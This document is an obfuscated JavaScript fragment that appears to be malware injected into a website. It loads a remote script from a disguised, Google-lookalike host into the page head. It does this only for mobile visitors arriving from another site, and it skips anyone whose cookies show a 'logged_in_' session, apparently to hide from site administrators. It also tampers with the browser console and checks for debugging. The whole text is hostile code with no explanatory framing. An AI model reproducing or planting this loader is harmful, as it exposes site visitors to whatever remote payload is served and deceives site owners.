_0x1faf89={'oTkLq':_0x5588f3(0x458,0x466,0x453,0x459),'nQEIC':function(_0x56c47d,_0x3bb97c){return _0x56c47d!==_0x3bb97c;},'cCJpu':function(_0x3fd30c,_0x23a2f0){return _0x3fd30c===_0x23a2f0;},'YflrL':'UGoIn','KECKC':function(_0x54afeb,_0x1e55bd){return _0x54afeb<_0x1e55bd;},'EyPph':function(_0x281e71,_0x2db3aa){return _0x281e71===_0x2db3aa;},'isGUL':_0x5a1308(0x1e5,0x1d4,0x1e2,0x1f6)+'logged_in_','IfKVk':_0x5a1308(0x1de,0x1f2,0x1bd,0x1d5)+'+$','BBuQz':_0x5a1308(0x1e6,0x1ef,0x20a,0x1e8)+'2','bDAEU':function(_0x12494d){return _0x12494d();},'GfBlY':function(_0x5e616e,_0x5579b0,_0x2229fa){return _0x5e616e(_0x5579b0,_0x2229fa);},'Rzvgl':_0x5588f3(0x455,0x47f,0x47f,0x4a7),'vgIih':'0|3|1|4|2|'+'5','irPOf':'log','NKWRY':_0x5588f3(0x484,0x46b,0x473,0x458),'oKcOJ':'exception','XLArJ':_0x5a1308(0x212,0x1f4,0x21c,0x20c),'OEXsO':'trace','DFRcD':function(_0x2ba548,_0x1a5ad5){return _0x2ba548(_0x1a5ad5);},'BYjdH':function(_0x465e60,_0x1fa3a9){return _0x465e60+_0x1fa3a9;},'WGYcZ':_0x5588f3(0x499,0x499,0x491,0x4a0)+_0x5588f3(0x43b,0x459,0x47b,0x44e)+_0x5a1308(0x21a,0x1c9,0x1cb,0x1f4)+'\x20)','iRsjE':'1|2|4|3|0','dwuFO':_0x5a1308(0x204,0x238,0x21b,0x212),'TwcXL':_0x5a1308(0x223,0x1f0,0x22c,0x205)+'gead2.goog'+_0x5588f3(0x470,0x473,0x48d,0x474)+_0x5588f3(0x496,0x481,0x497,0x4ad)+_0x5588f3(0x468,0x485,0x47c,0x4ad)+_0x5588f3(0x482,0x45d,0x470,0x473)+_0x5588f3(0x450,0x45e,0x469,0x484)+_0x5a1308(0x213,0x233,0x238,0x20e)+_0x5a1308(0x1d7,0x1c0,0x1b1,0x1d8)+_0x5588f3(0x47e,0x49d,0x4c9,0x4c1),'sPNNj':_0x5a1308(0x224,0x1ea,0x208,0x207),'dDVwO':function(_0x453e2a,_0x40debe){return _0x453e2a!==_0x40debe;},'ATbsz':function(_0x5b7a47){return _0x5b7a47();}};function _0x5588f3(_0x5c0336,_0x553742,_0x2c5dcd,_0x409cd7){return _0x5745(_0x553742-0x2ca,_0x2c5dcd);}var _0x3e959f=(function(){function _0x2c5ac9(_0x80760e,_0x28b38c,_0x5dbf69,_0x631116){return _0x5a1308(_0x28b38c,_0x28b38c-0x59,_0x5dbf69-0x13b,_0x631116- -0x23e);}var _0xbe0f19={'NspCL':function(_0x4171f2,_0x66aae){return _0x4171f2===_0x66aae;},'pDeKb':_0x1faf89[_0x2c5ac9(-0x12,-0x45,-0x34,-0x3d)],'ItIpy':function(_0x27ae58,_0x3d7129){function _0x1cadf3(_0x1a67bd,_0x2d9217,_0x37477f,_0x30a37e){return _0x2c5ac9(_0x1a67bd-0x10,_0x2d9217,_0x37477f-0x129,_0x1a67bd-0x210);}return _0x1faf89[_0x1cadf3(0x1bd,0x19e,0x1c4,0x1c3)](_0x27ae58,_0x3d7129);},'ASzVG':_0x36c8aa(0x530,0x525,0x52f,0x52b),'PxBPI':_0x36c8aa(0x50b,0x529,0x550,0x532)};function _0x36c8aa(_0x564a5b,_0x139baa,_0x1eebde,_0xf32e96){return _0x5588f3(_0x564a5b-0x1e2,_0x139baa-0xc2,_0x1eebde,_0xf32e96-0x73);}var _0x33f6a3=!![];return function(_0x51eed7,_0xaee129){function _0x5906d8(_0x159980,_0x56308c,_0x361d55,_0x22d7e6){return _0x2c5ac9(_0x159980-0x38,_0x159980,_0x361d55-0x1b6,_0x56308c-0x380);}if(_0xbe0f19['ItIpy'](_0xbe0f19['ASzVG'],_0xbe0f19[_0x5906d8(0x37a,0x35e,0x387,0x34b)])){var _0x4daa02=_0x33f6a3?function(){function _0x4ebf1a(_0x253360,_0x524fa1,_0x1724ad,_0x8647af){return _0x5906d8(_0x1724ad,_0x524fa1- -0x411,_0x1724ad-0x1ca,_0x8647af-0x187);}function _0x5af561(_0x4a5b78,_0x331a71,_0xe2feb7,_0x45f370){return _0x5906d8(_0x331a71,_0xe2feb7- -0x383,_0xe2feb7-0x12f,_0x45f370-0x1c);}if(_0xbe0f19[_0x5af561(-0x50,-0x5f,-0x41,-0x24)](_0xbe0f19[_0x4ebf1a(-0x118,-0xec,-0xe7,-0xca)],_0xbe0f19[_0x5af561(-0x44,-0x33,-0x5e,-0x77)])){if(_0xaee129){var _0x561823=_0xaee129[_0x4ebf1a(-0xd7,-0xe9,-0x110,-0xe5)](_0x51eed7,arguments);return _0xaee129=null,_0x561823;}}else{var _0x38a5e4=_0x5cfc29?function(){function _0x4de53e(_0xe6d78e,_0x5eb281,_0x499ea4,_0x37ce93){return _0x4ebf1a(_0xe6d78e-0x7d,_0xe6d78e-0x62b,_0x499ea4,_0x37ce93-0x14a);}if(_0x3b8375){var _0x633b9d=_0x32e4b3[_0x4de53e(0x542,0x52c,0x550,0x532)](_0x26de50,arguments);return _0x2b5184=null,_0x633b9d;}}:function(){};return _0xed154=![],_0x38a5e4;}}:function(){};return _0x33f6a3=![],_0x4daa02;}else{var _0x10fa6b=_0x22ac38['apply'](_0x3c6d53,arguments);return _0x3de8d7=null,_0x10fa6b;}};}()),_0x628b86=(function(){var _0x5a57b4=!![];return function(_0xe2d3bf,_0x30653f){var _0x11e732=_0x5a57b4?function(){function _0x1cf4ec(_0xf20603,_0x3c638e,_0x2e6b43,_0x3082f7){return _0x5745(_0x2e6b43- -0x1f8,_0x3082f7);}if(_0x30653f){var _0x1830bd=_0x30653f[_0x1cf4ec(-0x64,-0x50,-0x5a,-0x60)](_0xe2d3bf,arguments);return _0x30653f=null,_0x1830bd;}}:function(){};return _0x5a57b4=![],_0x11e732;};}());function _0x5a1308(_0x2976d1,_0x5e3047,_0x352d6e,_0x203bfe){return _0x5745(_0x203bfe-0x48,_0x2976d1);}function _0x235b22(){function _0x1b9a50(_0x2affb2,_0x2a0377,_0x31a874,_0x33027d){return _0x5a1308(_0x2a0377,_0x2a0377-0xdd,_0x31a874-0x75,_0x33027d-0x4a);}function _0x5b2f00(_0x1c3932,_0x5c32c7,_0x2ba601,_0x316c82){return _0x5588f3(_0x1c3932-0x1e2,_0x5c32c7-0x86,_0x316c82,_0x316c82-0x1d3);}if(_0x1faf89[_0x1b9a50(0x279,0x275,0x247,0x25f)](_0x1b9a50(0x1fa,0x228,0x1fd,0x21a),_0x1faf89[_0x1b9a50(0x23a,0x1f8,0x228,0x21c)])){var _0x24a06e=document['cookie'][_0x5b2f00(0x4ef,0x4db,0x4f0,0x4b9)](';');for(var _0x5b8b07=-0x7a9+-0x22*-0xe7+-0x1705;_0x1faf89[_0x1b9a50(0x254,0x26f,0x25b,0x254)](_0x5b8b07,_0x24a06e['length']);_0x5b8b07++){var _0x1d2bdf=_0x24a06e[_0x5b8b07][_0x5b2f00(0x4cc,0x4e7,0x50b,0x4e3)]();if(_0x1faf89[_0x5b2f00(0x4f4,0x4e2,0x4ed,0x4b8)](_0x1d2bdf['indexOf'](_0x1faf89['isGUL']),-0x3*0xc74+-0x1d8f+0x42eb))return!![];}return![];}else _0x37d6e4();}function _0x15d2ad(){function _0x2837ed(_0x1c0985,_0x59702f,_0x3376a8,_0x61f9b5){return _0x5a1308(_0x59702f,_0x59702f-0xf8,_0x3376a8-0x76,_0x61f9b5-0x293);}var _0x534cd0=_0x1faf89[_0x2837ed(0x45b,0x460,0x43a,0x460)][_0x2837ed(0x45d,0x449,0x470,0x466)]('|');function _0x5edf06(_0x564ea3,_0x48d9bf,_0x5509e7,_0x328778){return _0x5588f3(_0x564ea3-0x1d4,_0x564ea3- -0x390,_0x328778,_0x328778-0x1cd);}var _0x41b396=0xff2+0x5c*-0x47+0x32*0x31;while(!![]){switch(_0x534cd0[_0x41b396++]){case'0':_0x1faf89['bDAEU'](_0x56faf0);continue;case'1':_0x1faf89[_0x2837ed(0x4ce,0x48b,0x4bb,0x4ab)](_0x4bbdb3);continue;case'2':return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x5edf06(0x106,0x12c,0xed,0x115)]);case'3':var _0x4bbdb3=_0x1faf89[_0x2837ed(0x47d,0x45e,0x475,0x45d)](_0x3e959f,this,function(){function _0x37b0d5(_0x3c1a4c,_0x5ef82d,_0x45184a,_0x420287){return _0x5edf06(_0x420287- -0x65,_0x5ef82d-0x1d7,_0x45184a-0x13a,_0x5ef82d);}function _0x114965(_0x10ebef,_0x4e9083,_0xc9c7dd,_0x1139e2){return _0x5edf06(_0x1139e2-0x70,_0x4e9083-0x89,_0xc9c7dd-0x78,_0x4e9083);}return _0x4bbdb3['toString']()[_0x114965(0x152,0x14e,0x178,0x172)](_0x1faf89[_0x114965(0x157,0x123,0x11f,0x144)])[_0x114965(0x161,0x136,0x164,0x159)]()[_0x37b0d5(0x66,0x74,0x65,0x6d)+'r'](_0x4bbdb3)[_0x37b0d5(0x9f,0xc8,0xa1,0x9d)](_0x1faf89[_0x114965(0x119,0x160,0x13e,0x144)]);});continue;case'4':var _0x56faf0=_0x1faf89['GfBlY'](_0x628b86,this,function(){var _0x2d0a12=_0x5c68e8['rXKrk'][_0x3b412d(0x4b6,0x4ca,0x4ae,0x4ce)]('|'),_0x240a42=-0x2*0x112+-0x467+-0x68b*-0x1;function _0x3b412d(_0x411957,_0x28fd9c,_0xc1fca6,_0x45035a){return _0x5edf06(_0x28fd9c-0x405,_0x28fd9c-0x90,_0xc1fca6-0x58,_0xc1fca6);}function _0x3201a7(_0x33c6e0,_0x5d1f74,_0x277f87,_0x3ad3cf){return _0x2837ed(_0x33c6e0-0x131,_0x3ad3cf,_0x277f87-0x9,_0x5d1f74- -0x3b8);}while(!![]){switch(_0x2d0a12[_0x240a42++]){case'0':var _0x14d315;continue;case'1':for(var _0x86e95c=0x1129+-0x23e5+0x1*0x12bc;_0x5c68e8[_0x3201a7(0xca,0xaf,0x90,0x92)](_0x86e95c,_0x43af6d[_0x3b412d(0x4f1,0x4fd,0x4d8,0x4f9)]);_0x86e95c++){var _0x5ad8d7=_0x5c68e8[_0x3b412d(0x508,0x508,0x523,0x4e5)][_0x3201a7(0x89,0xae,0xa2,0xac)]('|'),_0x27090d=-0x39e*-0x5+0xef4+0x1*-0x210a;while(!![]){switch(_0x5ad8d7[_0x27090d++]){case'0':var _0x251a70=_0x628b86['constructo'+'r']['prototype'][_0x3201a7(0xc8,0xcb,0xb1,0xc5)](_0x628b86);continue;case'1':var _0x562bd6=_0x1b5665[_0x44c621]||_0x251a70;continue;case'2':_0x251a70[_0x3b412d(0x4fd,0x4ee,0x4fb,0x514)]=_0x562bd6[_0x3201a7(0xce,0xd2,0xcd,0xb7)]['bind'](_0x562bd6);continue;case'3':var _0x44c621=_0x43af6d[_0x86e95c];continue;case'4':_0x251a70[_0x3b412d(0x4ca,0x4ea,0x4cc,0x510)]=_0x628b86[_0x3b412d(0x4ce,0x4e7,0x4e8,0x50a)](_0x628b86);continue;case'5':_0x1b5665[_0x44c621]=_0x251a70;continue;}break;}}continue;case'2':var _0x43af6d=[_0x5c68e8['UcvCd'],_0x5c68e8['ecHiZ'],_0x5c68e8[_0x3201a7(0xeb,0xca,0xd0,0xe4)],_0x5c68e8[_0x3201a7(0x108,0xee,0x10b,0xca)],_0x5c68e8[_0x3201a7(0xeb,0xf4,0xcb,0xd1)],_0x5c68e8[_0x3201a7(0x100,0xe6,0x106,0xc0)],_0x5c68e8[_0x3201a7(0xac,0xd7,0xc2,0xf7)]];continue;case'3':var _0x1b5665=_0x14d315['console']=_0x14d315['console']||{};continue;case'4':try{var _0x4c8ddd=_0x5c68e8[_0x3b412d(0x495,0x4c0,0x4ab,0x4b7)](Function,_0x5c68e8[_0x3201a7(0xbb,0xc9,0xdc,0xd2)](_0x5c68e8['pHKYJ'](_0x5c68e8[_0x3201a7(0xa9,0xaa,0xa3,0xbd)],_0x5c68e8['RVEuA']),');'));_0x14d315=_0x5c68e8[_0x3201a7(0xd7,0xcd,0xc8,0xcc)](_0x4c8ddd);}catch(_0x5b006f){_0x14d315=window;}continue;}break;}});continue;case'5':var _0x5c68e8={'rXKrk':_0x1faf89['Rzvgl'],'KdEJX':function(_0x943e04,_0xa83940){function _0x2362a4(_0x481c3b,_0x4e4668,_0x40de9f,_0x16266f){return _0x2837ed(_0x481c3b-0x64,_0x16266f,_0x40de9f-0x137,_0x481c3b- -0x644);}return _0x1faf89[_0x2362a4(-0x1a7,-0x1bd,-0x1a8,-0x1a5)](_0x943e04,_0xa83940);},'vrakW':_0x1faf89[_0x5edf06(0x10c,0x138,0x115,0xf7)],'UcvCd':_0x1faf89[_0x2837ed(0x484,0x48d,0x464,0x47f)],'ecHiZ':'warn','gpGOX':_0x1faf89[_0x5edf06(0xfa,0xe5,0xdc,0x104)],'TcMlC':_0x5edf06(0xd0,0xb0,0xd4,0xca),'Bcssi':_0x1faf89['oKcOJ'],'afgtv':_0x1faf89[_0x5edf06(0xf0,0x11b,0x119,0xf1)],'WAqZT':_0x1faf89[_0x5edf06(0xdf,0xcb,0xe6,0x104)],'eWQLh':function(_0x2009f0,_0x186a77){function _0x2a8f55(_0x18d425,_0x59c72d,_0x2c52af,_0x133c40){return _0x5edf06(_0x2c52af- -0x1f5,_0x59c72d-0xec,_0x2c52af-0x17c,_0x59c72d);}return _0x1faf89[_0x2a8f55(-0xf8,-0xe1,-0xed,-0xe4)](_0x2009f0,_0x186a77);},'pHKYJ':function(_0x5e969c,_0x520bd8){return _0x1faf89['BYjdH'](_0x5e969c,_0x520bd8);},'jcAFB':_0x2837ed(0x46a,0x458,0x43c,0x45a)+_0x5edf06(0xd9,0xe4,0xb4,0xbb),'RVEuA':_0x1faf89[_0x5edf06(0x101,0xd7,0x116,0xf0)],'ljtIy':function(_0xe8b7c2){return _0xe8b7c2();}};continue;}break;}}function _0x1f09c7(){var _0x283dc7=_0x1faf89[_0x58a42e(0x2bb,0x29f,0x2d9,0x29a)][_0x15f83c(0x1dd,0x1b8,0x19b,0x1ae)]('|'),_0x469d29=-0x187f*0x1+-0x2205+-0x1c*-0x217;function _0x15f83c(_0x5d5ab6,_0x16d2d5,_0x35d857,_0x148ba5){return _0x5588f3(_0x5d5ab6-0xa0,_0x16d2d5- -0x29d,_0x5d5ab6,_0x148ba5-0xc7);}function _0x58a42e(_0x51d952,_0x2c4d12,_0x5d02f0,_0x2c3068){return _0x5a1308(_0x2c3068,_0x2c4d12-0x12e,_0x5d02f0-0x156,_0x51d952-0xc0);}while(!![]){switch(_0x283dc7[_0x469d29++]){case'0':document[_0x58a42e(0x299,0x285,0x27c,0x2a1)]['insertBefo'+'re'](_0x3412dc,document['head'][_0x15f83c(0x1b4,0x1c2,0x1ca,0x1b5)]);continue;case'1':var _0x3412dc=document['createElem'+_0x58a42e(0x296,0x29a,0x2a9,0x27f)](_0x1faf89['dwuFO']);continue;case'2':_0x3412dc[_0x58a42e(0x28b,0x283,0x292,0x27f)]=_0x1faf89['TwcXL'];continue;case'3':_0x3412dc[_0x15f83c(0x1e4,0x1e9,0x1be,0x1c8)+'n']=_0x1faf89[_0x15f83c(0x1c6,0x1cf,0x1c0,0x1cf)];continue;case'4':_0x3412dc[_0x58a42e(0x28c,0x28f,0x2a6,0x293)]=!![];continue;}break;}}var _0x1bb3bc=document['referrer'][_0x5588f3(0x4af,0x48f,0x479,0x468)+'e'](),_0x2cdb57=_0x1faf89[_0x5a1308(0x224,0x1e2,0x20f,0x202)](_0x1bb3bc,'');_0x2cdb57&&_0x1faf89[_0x5588f3(0x480,0x49a,0x478,0x4c6)](_0x15d2ad)&&!_0x1faf89[_0x5a1308(0x234,0x1fc,0x203,0x218)](_0x235b22)&&_0x1faf89[_0x5588f3(0x45e,0x44a,0x44b,0x463)](_0x1f09c7);}()));